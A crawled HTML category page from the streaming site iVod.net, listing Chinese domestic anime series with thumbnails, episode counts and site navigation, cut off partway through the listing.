

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://ivod.net/vodtype/32.html
body_size: 8252
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><title>-第1页-爱播影院 - 欧美华人免费的在线播放平台 - iVod.net</title><meta name="keywords" content="" /><meta name="description" content="" /><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/ivod/asset/img/ivod.net_favicon.png"><link rel="shortcut icon" href="/template/ivod/asset/img/ivod.net_favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/style.css?v="><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/black.css?v=" name="color"><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/swiper.min.css"><style type="text/css">.hl-br-thumb,.hl-item-thumb{background-image:url("/template/ivod/asset/img/loading.gif");background-repeat: no-repeat;}.conch-banner .conch-br-box .hl-br-thumb,.conch-content .hl-row-box .hl-item-thumb,.conch-content .hl-vod-rank .hl-rank-box,.conch-content .hl-article-main .hl-article-box img,.conch-content .hl-detail-side,.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before,.conch-ads-box{border-radius:10px;}.conch-content .hl-vod-rank .hl-rank-list .hl-item-thumb,.conch-content .hl-new-items .hl-item-thumb{border-radius:5px;}</style><style type="text/css">@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #ff7474;box-shadow:0 0 #ff7474;}40%{height:6px;-webkit-box-shadow:0 -4px #ff7474;box-shadow:0 -4px #ff7474;}}.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#ff7474;}.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#ff7474;}.conch-input:checked{background-color:#ff7474;}.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#ff7474;background:-webkit-gradient(linear,left top,right top,from(#ff7474),to(#ffbc70));background:-webkit-linear-gradient(left,#ff7474,#ffbc70);background:-o-linear-gradient(left,#ff7474 0,#ffbc70 100%);background:linear-gradient(90deg,#ff7474,#ffbc70);}.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#ff7474!important;}@media (min-width: 768px) {.conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#ff7474;}.conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#ff7474;}.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#ff7474;background:-webkit-gradient(linear,left top,right top,from(#ff7474),to(#ffbc70));background:-webkit-linear-gradient(left,#ff7474,#ffbc70);background:-o-linear-gradient(left,#ff7474 0,#ffbc70 100%);background:linear-gradient(90deg,#ff7474,#ffbc70);}.hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#ff7474;}}</style><script type="text/javascript">var maccms={"path":"","mid":"1","url":"ivod.net","wapurl":"","mob_status":"0"};var conchtpl={"surl":"/vodsearch/-------------.html","tipt":"网站公告","tipc":"欢迎使用iVod.net!","slink":"","short":"","api":"0","tok":"","term":"long-term","ver":""}</script><script type="text/javascript" src="/template/ivod/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/ivod/asset/js/conch.set.js?v="></script><script type="text/javascript" src="/template/ivod/asset/js/conch.vip.js?v="></script><script type="text/javascript" src="/static/js/home.js"></script></head><body><div id="conch-header" class="conch-header"><div class="conch-headwrap conch-hasconch"><div class="container"><div class="conch-logo"><a class="hl-logo hl-logo-black" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a><a class="hl-logo hl-logo-white" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><div class="conch-list conch-content"><ul class="hl-list hl-text-muted clearfix"><li class="hl-list-font hl-list-history hl-alert-items hl-full-items"><a href="javascript:void(0)" class="history hl-full-op" title="观看记录"><i class="iconfont hl-icon-shijian"></i></a><div class="hl-history-box hl-alert-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm"><div class="hl-hy-warp hl-row-box hl-user-log"><div class="hl-hy-title hl-full-head"><a class="hl-close-full hl-hide-sm hl-text-muted" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a><span>观看记录</span></div><div class="hl-hy-list hl-public-box hl-sm-box"><ul class="hl-public-vod row clearfix" id="hl-history"></ul></div></div></div></li><li class="hl-list-font hl-hidden-xs"><a href="/index.php/map/index.html" title="最新"><i class="iconfont hl-icon-zuixin"></i></a></li><li class="hl-list-font hl-hidden-xs"><a href="/index.php/label/rank.html" title="排行"><i class="iconfont hl-icon-paihang"></i></a></li><li class="hl-list-font hl-alert-items hl-user-items"><a class="conch-user" href="javascript:void(0)" title="登陆"><i class="iconfont hl-icon-huiyuan"></i></a></li></ul></div><div class="conch-search"><div class="hl-search-focus hl-full-op"></div><form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();"><a href="javascript:;" class="hl-search-select hl-text-subs"><span class="hl-ss-text" data-mid="1">视频</span><i class="iconfont hl-icon-jiantouxia"></i></a><input id="hl-search-text" class="hl-search-text hl-search-wd hl-search-top" type="text" name="wd" value="" placeholder="请输入关键字"><button id="hl-search-submit" class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i><span class="hl-hidden-xs">&nbsp;搜索</span></button></form><div class="hl-alert-box hl-ss-box hl-bg-site hl-fadeIn"><div class="hl-ss-item"><span class="hl-text-site hl-text-hover" data-mid="1" data-action="/vodsearch/-------------.html">视频</span></div></div><div class="hl-full-items"><div class="hl-alert-box hl-sh-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm"><div class="hl-sh-search hl-hide-sm"><form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();"><input class="hl-search-text hl-search-wd" type="text" name="wd" value="" placeholder="请输入关键字"><button class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i></button><a href="javascript:;" class="hl-close-full">取消</a></form></div><div class="hl-sh-wrap"><div class="hl-sh-item"><div class="hl-sh-title">推荐搜索</div><ul class="hl-sh-list clearfix"><li><a class="hl-bg-subs" href="/vodsearch/%E9%B1%BF%E9%B1%BC%E6%B8%B8%E6%88%8F%E7%AC%AC%E4%BA%8C%E5%AD%A3-------------.html">鱿鱼游戏第二季<i>热</i></a></li><li><a class="hl-bg-subs" href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html">变形金刚</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html">火影忍者</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html">复仇者联盟</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html">战狼</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html">红海行动</a></li></ul></div></div></div></div></div><div class="conch-nav"><div class="hl-nav-wrap hl-navswiper"><ul class="hl-nav hl-text-site swiper-wrapper clearfix"><li class="hl-nav-item hl-slide-swiper hl-author-qq-362695000"><a href="/">首页</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/1.html">电影</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/2.html">电视剧</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/3.html" class="hl-text-conch active">动漫</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/4.html">综艺</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/5.html">短剧</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/19.html">福利18+</a></li><li class="hl-nav-item hl-slide-swiper"><a href="https://music.ivod.tv">iVod音乐</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/index.php/gbook">留言</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/index.php/map/index.html">最新</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/index.php/label/rank.html">排行</a></li></ul></div><div class="hl-nav-more"><i class="hl-mbg hl-hide-sm"></i><a class="hl-text-site hl-open-menu" href="javascript:;"><span class="hl-hidden-xs">全部</span><i class="iconfont hl-icon-caidan"></i></a></div></div></div></div><div class="conch-menus hl-bg-site hl-tran5"><div class="conch-ms-header"><div class="conch-logo"><a class="hl-logo hl-logo-black" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a><a class="hl-logo hl-logo-white" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><a class="conch-ms-close hl-text-muted" href="javascript:;"><i class="iconfont hl-icon-cuo"></i></a></div><div class="conch-scrollbar"><div class="swiper-wrapper"><div class="conch-mswrap swiper-slide"><ul class="hl-menus clearfix"><li class="hl-menus-item"><a href="/"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a></li><li class="hl-menus-item"><a href="/vodtype/1.html"><i class="iconfont hl-icon-dianying"></i><span>电影</span><em>78685</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/25.html">喜剧片</a><a class="hl-bg-subs" href="/vodtype/24.html">战争片</a><a class="hl-bg-subs" href="/vodtype/21.html">爱情片</a><a class="hl-bg-subs" href="/vodtype/22.html">科幻片</a><a class="hl-bg-subs" href="/vodtype/23.html">恐怖片</a><a class="hl-bg-subs" href="/vodtype/20.html">动作片</a><a class="hl-bg-subs" href="/vodtype/26.html">纪录片</a><a class="hl-bg-subs" href="/vodtype/27.html">剧情片</a><a class="hl-bg-subs" href="/vodtype/38.html">其他片</a></li><li class="hl-menus-item"><a href="/vodtype/2.html"><i class="iconfont hl-icon-dianshiju3"></i><span>电视剧</span><em>35464</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/28.html">大陆剧</a><a class="hl-bg-subs" href="/vodtype/29.html">港台剧</a><a class="hl-bg-subs" href="/vodtype/30.html">欧美剧</a><a class="hl-bg-subs" href="/vodtype/31.html">日韩剧</a><a class="hl-bg-subs" href="/vodtype/39.html">其他剧</a></li><li class="hl-menus-item"><a href="/vodtype/3.html" class="active"><i class="iconfont hl-icon-zongyi"></i><span>动漫</span><em>16435</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/32.html">国产动漫</a><a class="hl-bg-subs" href="/vodtype/33.html">日韩动漫</a><a class="hl-bg-subs" href="/vodtype/34.html">欧美动漫</a></li><li class="hl-menus-item"><a href="/vodtype/4.html"><i class="iconfont hl-icon-dongman"></i><span>综艺</span><em>19023</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/35.html">大陆综艺</a><a class="hl-bg-subs" href="/vodtype/36.html">日韩综艺</a><a class="hl-bg-subs" href="/vodtype/37.html">欧美综艺</a><a class="hl-bg-subs" href="/vodtype/41.html">港台综艺</a><a class="hl-bg-subs" href="/vodtype/42.html">其他综艺</a></li><li class="hl-menus-item"><a href="/vodtype/5.html"><i class="iconfont hl-icon-xinwen"></i><span>短剧</span><em>12345</em></a></li><li class="hl-menus-item"><a href="/vodtype/19.html"><i class="iconfont hl-icon-zuichun"></i><span>福利18+</span><em>42731</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/40.html">H动漫</a></li><li class="hl-menus-item"><a href="https://music.ivod.tv"><i class="iconfont hl-icon-yinyue"></i><span>iVod音乐</span></a></li><li class="hl-menus-item"><a href="/index.php/gbook"><i class="iconfont hl-icon-liuyan"></i><span>留言</span></a></li><li class="hl-menus-item"><a href="/index.php/map/index.html"><i class="iconfont hl-icon-zuixin"></i><span>最新</span></a></li><li class="hl-menus-item"><a href="/index.php/label/rank.html"><i class="iconfont hl-icon-paihang"></i><span>排行</span></a></li></ul></div></div><div class="swiper-scrollbar"></div></div><div class="conch-ms-overlay"></div></div></div><div id="conch-content" class="conch-content"><div class="conch-ctwrap"><div class="container"><div class="hl-row-box"><div class="hl-rb-vod clearfix"><div class="hl-rb-head clearfix"><h2 class="hl-rb-title"><a href="/vodshow/32-----------.html">国产动漫</a></h2><a class="hl-rb-more hl-text-muted" href="/vodshow/32-----------.html"><i class="iconfont hl-icon-shaixuan"></i>筛选</a></div><div class="row"><div class="hl-list-wrap"><ul class="hl-vod-list clearfix"><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207315.html" title="灵武大陆" data-original="/upload/vod/20241127-1/819388b7e161ea2e96fd5f3b404170ea.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至125集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207315.html" title="灵武大陆">灵武大陆</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">灵武大陆/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/200420.html" title="无上神帝" data-original="/upload/vod/20230224-1/5944f9f4c65fa99b3384f39acf5cdd59.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至542集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/200420.html" title="无上神帝">无上神帝</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">溪林/忻子约/关帅/冷泉夜月/季骜杰/钟巍/烈之流星/蘭雨馨/张妮/徐翔/Akira明/柳知萧/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207751.html" title="逆天至尊" data-original="/upload/vod/20241128-1/6d7e0cb010badb42644591f655f339ee.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至461集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207751.html" title="逆天至尊">逆天至尊</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">逆天至尊/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207220.html" title="吞噬星空第三季" data-original="/upload/vod/20241127-1/2a5f594693c8a9151c1eaa7b7827792a.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至119集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207220.html" title="吞噬星空第三季">吞噬星空第三季</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">吞噬星空/第3季/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/237686.html" title="孤雄" data-original="/upload/vod/20251102-1/b11abe3af399c6f2bd74aff2f94a3fda.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至08集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237686.html" title="孤雄">孤雄</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.0</span> Lonely Hero/孤雄/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207319.html" title="我，伊蒂丝女皇" data-original="/upload/vod/20241127-1/9a9fb284a0b5b29a52a2953cab9c3e1b.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至200集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207319.html" title="我，伊蒂丝女皇">我，伊蒂丝女皇</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">顾云云/克洛洛/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/236595.html" title="万剑王座" data-original="/upload/vod/20250804-1/ca27234183c500945936f2efcb926f16.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至33集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/236595.html" title="万剑王座">万剑王座</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">2.7</span> Throne of the Sword Master/万剑王座/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/236973.html" title="天命大神皇" data-original="/upload/vod/20250911-1/52b5d0f81f1aa5d6b49cc03484598b95.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至22集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/236973.html" title="天命大神皇">天命大神皇</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">1.0</span> The Divine Emperor of Destiny/天命大神皇/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/235831.html" title="让出天赋后，我成了魔法界团宠" data-original="/upload/vod/20250606-1/9875600979e11ab280298dcf618cad79.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至29集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/235831.html" title="让出天赋后，我成了魔法界团宠">让出天赋后，我成了魔法界团宠</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/237196.html" title="神在囧途" data-original="/upload/vod/20250929-1/67bf6d44d70ccf72192dfbc109ac263a.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至16集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237196.html" title="神在囧途">神在囧途</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.5</span> 神在囧途/3D动画版/我什么时候无敌了（小说名）/Eat Around the Mortal World/Eat For Leveling up/神在囧途/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/237438.html" title="魔法公主的小烦恼日语" data-original="/upload/vod/20251014-1/3d3e26176eed4ba78472ef9ae9ac8e15.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至09集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237438.html" title="魔法公主的小烦恼日语">魔法公主的小烦恼日语</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">3.9</span> 某天成为公主/Who Make Me A Princess/魔法公主的小烦恼/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/237619.html" title="仙帝归来2025" data-original="/upload/vod/20251027-1/e651228efca108a7f078cec9c551b3d9.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至05集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/237619.html" title="仙帝归来2025">仙帝归来2025</a></div><div class="hl-item-sub hl-text-muted hl-lc-1"><span class="hl-text-conch score">4.7</span> 仙帝归来/3D动画版/Back as A Immortal Lord/Return of the Immortal Emperor/仙帝归来/ </div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/235810.html" title="亡灵天灾：我抬手百万骨海" data-original="/upload/vod/20250605-1/03bf856c01d991a527823e7fa7ec0b55.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至78集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/235810.html" title="亡灵天灾：我抬手百万骨海">亡灵天灾：我抬手百万骨海</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207332.html" title="仙逆" data-original="/upload/vod/20241127-1/1d40c7a6a552a3741e54285f9b11c4d3.jpg"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至114集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207332.html" title="仙逆">仙逆</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">仙逆/</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207356.html" title="只有我能用召唤术" data-original="/upload/vod/20241127-1/43eba837a66d9bc24f28c3a31cfd110c.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至74集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207356.html" title="只有我能用召唤术">只有我能用召唤术</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/207364.html" title="女魔王说我太强了" data-original="/upload/vod/20241127-1/e54d8828c48a51630422147a2b79e3cf.webp"><div class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></div><div class="hl-pic-tag"><span class="state">正片</span></div><div class="hl-pic-text"><span class="hl-lc-1 remarks">更新至138集</span></div></a><div class="hl-item-text"><div class="hl-item-title hl-text-site hl-lc-1"><a href="/voddetail/207364.html" title="女魔王说我太强了">女魔王说我太强了</a></div><div class="hl-item-sub hl-text-muted hl-lc-1">未知</div></div></li><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-md-20w hl-col-lg-2"><a class="hl-item-thumb hl-lazy" href="/voddetail/235807.html" title="遇强则强，我的修为无上限" 